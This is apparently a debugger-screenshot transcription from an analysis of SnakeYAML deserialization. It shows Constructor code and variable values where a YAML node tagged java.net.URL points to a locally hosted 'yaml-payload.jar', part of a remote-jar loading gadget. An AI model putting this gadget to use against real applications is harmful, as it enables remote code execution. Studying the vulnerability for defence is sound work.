 177 for(i$ = snode.getValue().iterator(); i$.hasNext(); argumentListx[index++] = Constructor.this.constructObject(argumentNode)) { snode: "
178 argumentNode = (Node)i$.next();
179 Class<?> type = c.getParameterTypes()[index]; index: 1
180 argumentNode.setType(type);
181 }
182
183 try {
184 c.setAccessible(true);
185 return c.newInstance(argumentListx); c: "public java.net.URL(java.lang.String) throws java.net.MalformedURLException"
186 } catch (Exception var12) {
187 throw new YAMLException(var12);
188 }
189 }
190
191 List<Object> argumentList = Constructor.this.constructSequence(snode);
192 Class<?>[] parameterTypes = new Class[argumentList.size()];
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {Constructor$ConstructSequence@732}
node = {SequenceNode@894} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:java.net.URL, value=[<org.yaml.snakeyaml.nodes.ScalarNode (tag=tag:yaml.org,2002:str, value=http://127.0.0.1:8081/yaml-payload.jar)>])>"
snode = {SequenceNode@894} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:java.net.URL, value=[<org.yaml.snakeyaml.nodes.ScalarNode (tag=tag:yaml.org,2002:str, value=http://127.0.0.1:8081/yaml-payload.jar)>])>"
possibleConstructors = {ArrayList@906} size = 1
argumentList = {Object[1]@907}
c = {Constructor@908} "public java.net.URL(java.lang.String) throws java.net.MalformedURLException"
index = 1